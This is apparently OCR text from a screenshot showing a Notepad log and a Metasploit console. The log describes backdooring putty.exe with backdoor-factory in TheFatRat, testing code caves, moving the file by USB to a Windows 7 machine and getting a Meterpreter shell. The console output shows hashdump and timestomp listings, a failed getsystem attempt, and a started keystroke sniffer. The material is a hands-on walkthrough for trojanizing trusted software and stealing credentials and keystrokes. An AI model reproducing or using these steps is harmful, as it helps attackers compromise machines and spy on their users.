 Sem título - Bloco de notas
Ficheiro Editar Formatar Ver Ajuda
Creating a backdoor for windows with backdoor-factory in fatrat
- testing multiple options
- now creating the same rat with a different bkdoor factory option
- moving usb pen to windows 7 machine
-testing 1st the first rat with payload in cave 1 in putty.exe
cave 1 backdoor factory is poping up an error in windows .
Testing cave 2 putty .
- i did not changed the metasploit script because the configurations are equal
Changing the hook point in exe for payload to be inserted could be the difference for your
exe to work or not .
trying the meterpreter
no screenshot
lets try to get a shell
shell is running
oops , lets see if it worked
Iniciar
PT
10:28
14-07-2017
1.1.1.4 - Ligação ao Ambiente de Trabalho Remoto
Menu de aplicações Consola msfconsole [listeners - Gestor de fic...
msfconsole
Fi
te
te
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following wa
s attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >